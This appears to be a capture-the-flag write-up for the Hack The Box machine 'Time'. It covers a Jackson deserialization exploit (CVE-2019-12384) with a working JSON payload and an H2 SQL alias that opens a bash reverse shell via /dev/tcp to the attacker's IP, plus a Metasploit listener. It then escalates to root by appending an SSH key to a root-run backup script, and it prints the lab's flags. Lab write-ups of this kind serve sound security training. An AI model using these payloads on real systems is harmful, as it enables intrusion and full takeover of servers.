### Time

# **10.129.54.120**



# InfoGathering



## **SERVICES**



### **SSH**



### **HTTP**



# **ONLINE JSON BEAUTIFIER & VALIDATOR**



# Gaining Access

While testing the application out I followed the Google results on a string of errors

### **SCREENSHOT EVIDENCE OF TESTS AND RESULTS**

### **Beautify**

test

null



Validation failed: Unhandled Java exception:

Validation failed: Unhandled Java exception: com.fasterxml.jackson.core.JsonParseException: Unrecognized token 'test': was expecting 'null', 'true', 'false' or NaN

**REFERENCE**: [https://medium.com/@swapneildash/understanding-insecure-implementation](https://medium.com/@swapneildash/understanding-insecure-implementation-of-jackson-deserialization-7b3d409d2038)[of-jackson-deserialization-7b3d409d2038](https://medium.com/@swapneildash/understanding-insecure-implementation-of-jackson-deserialization-7b3d409d2038)

The above reference tells me I can try the value as {'test'}

#### **SCREENSHOT EVIDENCE**

\_\_



Validation failed: Unhandled Java exception:

Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Unexpected token (START\_OBJECT), expected START\_ARRAY: need JSON Array to contain As.WRAPPER\_ARRAY type information for class java.lang.Object

**REFERENCE**: https://stackoverfl[ow.com/questions/49822202/com-fasterxml-jackson](https://stackoverflow.com/questions/49822202/com-fasterxml-jackson-databind-exc-mismatchedinputexception-unexpected-token-s)[databind-exc-mismatchedinputexception-unexpected-token-s](https://stackoverflow.com/questions/49822202/com-fasterxml-jackson-databind-exc-mismatchedinputexception-unexpected-token-s)

The above error message tells me to change the brackets to ['test']

#### **SCREENSHOT EVIDENCE**

Validate (beta!) [ˈtestˈ]

Validation failed: Unhandled Java exception:

Validation failed: Unhandled Java exception: com.fasterxml.jackson.core.JsonParseException: Unexpected character (''' (code 39)): expected a valid value (number, String, array, object, 'true', 'false' or 'null')

The above error message led me to CVE-2019-12384 **REFERENCE**: <https://github.com/jas502n/CVE-2019-12384>

```
To exploit the CVE I need to create a SQL function that can execute a reverse shell
```

```
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
    String[] command = {\text{``bash''}, \text{''-c''}, \text{cmd}}; java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
    return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('setsid bash -i &>/dev/tcp/10.10.14.83/1336 0>&1 &')
```
I then need to host an HTTP Server

```
# Command Executed on Attacker Machine
python3 -m http.server 80
```
I then started a Metasploit listener to catch the shell

```
# Commands Executed on Attacker Machine
msfconsole
use multi/handler
set LHOST 10.10.14.83
set LPORT 1337
set payload linux/x64/shell_reverse_tcp
set WORKSPACE Time
run
```
I then selected "Validate (beta!)" from the website and in the text field entered the below to execute the exploit, call the tobor.sql file I am hosting on my python HTTP Server and

["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE\_LEVEL\_SYSTEM\_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.83/tobor.sql'"}]

### **SCREENSHOT EVIDENCE OF CMD**

Validate (beta!)

rConnectionSource", {"url":"jdbc:h2:mem:;TRACE\_LEVEL\_SYS TEM\_OUT=3; INIT=RUNSCRIPT FROM 'http://10.10.14.83/tobor.sql'"}]

Validation failed: 2020-12-02 21:50:42 lock:

#### **SCREENSHOT EVIDENCE OF HTTP FILE ACCESSED**

ali:~/HTB/Boxes/Time# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.129.54.120 - - [02/Dec/2020 16:47:14] "GET /tobor.sql HTTP/1.1" 200

#### SCREENSHOT EVIDENCE OF SUCCESSFUL SHELL

msf6 exploit(multi/handler) > run  $[*]$  Started reverse TCP handler on 10.10.14.83:1337 [\*] Command shell session 1 opened (10.10.14.83:1337 → 10.129.54.120:50882) at 2020-12-02 16:48:30 -0500 pericles@time:/var/www/html\$ id id uid=1000(pericles) gid=1000(pericles) groups=1000(pericles) pericles@time:/var/www/html\$ hostname hostname time pericles@time:/var/www/html\$ ip a io a 1: lo: <LOOPBACK,UP,LOWER\_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid\_lft forever preferred\_lft forever  $inet6 :: 1/128$  scope host valid\_lft forever preferred\_lft forever 2: ens160: <BROADCAST,MULTICAST,UP,LOWER\_UP> mtu 1500 qdisc mq state UP group default qlen 1000 link/ether 00:50:56:b9:79:e5 brd ff:ff:ff:ff:ff:ff inet 10.129.54.120/16 brd 10.129.255.255 scope global dynamic ens160 valid\_lft 536sec preferred\_lft 536sec inet6 dead:beef::250:56ff:feb9:79e5/64 scope global dynamic mngtmpaddr valid\_lft 86145sec preferred\_lft 14145sec inet6 fe80::250:56ff:feb9:79e5/64 scope link valid\_lft forever preferred\_lft forever

#### I was then able to read the user flag

# Commands Executed on Target Machine

**cat** ~**/**user.txt # RESULTS 60b8321022a76f08a0221af638652916

#### **SCREENSHOT EVIDENCE OF USER FLAG**

pericles@time:/var/www/html\$ cat ~/user.txt

cat ~/user.txt

60b8321022a76f08a0221af638652916

## **USER FLAG: 60b8321022a76f08a0221af638652916**

# PrivEsc

In my enumeration I discovered there is a process running as the root user (uid=0) that backups up the website

# Commands Executed on Target **wget** http**://**10.10.14.83**/**pspy64 **chmod** +x pspy64 .**/**pspy64

#### **SCREENSHOT EVIDENCE OF PROCESS**



/usr/bin/timer backup.sh which is a custom built script and it is not in the /usr/sbin/ directory which means I may be able to read or execute it I viewed the files contents and permissions

# Commands Executed on Target Machine

**ls** -la **/**usr**/**bin **| grep** timer\_backup.sh

#### **SCREENSHOT EVIDENCE OF FILE INFO**

```
pericles@time:/tmp$ ls -la /usr/bin/timer_backup.sh
ls -la /usr/bin/timer_backup.sh
-rwxrw-rw- 1 pericles pericles 88 Dec 2 22:10 /usr/bin/timer backup.sh
pericles@time:/tmp$ cat /usr/bin/timer_backup.sh
cat /usr/bin/timer_backup.sh
#!/bin/bash
zip -r website.bak.zip /var/www/html & mv website.bak.zip /root/backup.zip
```
I have write and execute permissions for the file.

I can replace the contents of the file with a reverse shell or add an SSH public key to the authorized\_keys file under the root users home directory

I verified root can SSH into the machine

```
# Commands Executed
grep PermitRootLogin /etc/ssh/sshd_config
```
#### **SCREENSHOT EVIDENCE OF PERMISSIONS**

pericles@time:/tmp\$ grep PermitRootLogin /etc/ssh/sshd\_config grep PermitRootLogin /etc/ssh/sshd\_config #PermitRootLogin prohibit-password # the setting of "PermitRootLogin without-password".

I then modified /usr/bin/timer backup.sh to add my SSH key to the /root/.ssh/authorized\_keys file

# Command Executed on Target **echo** "echo ssh-rsa AAAA...CgQ== root@kali >> /root/.ssh/authorized\_keys" >> **/**usr**/**bin**/**timer\_backup.sh

#### **SCREENSHOT EVIDENCE OF COMMAND**

pericles@time:/tmp\$ echo "echo ssh-rsa AAAAB3NzaC1yc2E C7Y+1UIfi3zsFI9aAegHNHgKrvrI3sbpT4xdNWXI89DNFJrrAsvT8a i64l1Ob2kLdfHb1so1zXBQ9htdZqTO96ozKXW4bcC2ssf4o6D0pow2 e/GzsGukOvAJnjwtq7HLduoPpuH32NxLA0/rZHm87OBaMCgQ= roo <t/.ssh/authorized keys" >> /usr/bin/timer backup.sh

Once the task ran I my ssh key was added to the file and I could SSH in as the root user

# Command Executed on Attack Machine **ssh** root@time.htb -p 22 -i id\_rsa

### **SCREENSHOT EVIDENCE OF ROOT ACCESS**

```
i:∼/HTB/Boxes/Time# ssh root@time.htb -p 22
The authenticity of host 'time.htb (10.129.54.120)' can't be established.
ECDSA key fingerprint is SHA256:sMBq2ECkw00gfWnm+CdzEgN36He1XtCyD76MEhD/EKU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'time.htb,10.129.54.120' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-52-generic x86 64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
 * Support:
                   https://ubuntu.com/advantage
  System information as of Wed 02 Dec 2020 10:28:53 PM UTC
  System load:
                           0.16Usage of /:
                           21.4% of 29.40GB
  Memory usage:
                           19%
  Swap usage:
                           0%
  Processes:
                           241
  Users logged in:
                           \boldsymbol{\theta}IPv4 address for ens160: 10.129.54.120
  IPv6 address for ens160: dead:beef::250:56ff:feb9:79e5
83 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Last login: Fri Oct 23 10:05:26 2020
root@time:∼# id
uid=0(root) gid=0(root) groups=0(root)
root@time:~# hostname
time
root@time:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid lft forever preferred lft forever
2: ens160: <BROADCAST, MULTICAST, UP, LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:79:e5 brd ff:ff:ff:ff:ff:ff
    inet 10.129.54.120/16 brd 10.129.255.255 scope global dynamic ens160
       valid_lft 302sec preferred_lft 302sec
    inet6 dead:beef::250:56ff:feb9:79e5/64 scope global dynamic mngtmpaddr
       valid_lft 86235sec preferred_lft 14235sec
    inet6 fe80::250:56ff:feb9:79e5/64 scope link
      valid_lft forever preferred_lft forever
```
I was then able to read the root flag

# Commands Executed on Target Machine **cat /**root**/**root.txt # RESULTS 7186fee7c10d84b58da62eff395a8b6b

#### **SCREENSHOT EVIDENCE OF ROOT FLAG**

root@time:~# cat /root/root.txt

#### 7186fee7c10d84b58da62eff395a8b6b

## **ROOT FLAG 7186fee7c10d84b58da62eff395a8b6b**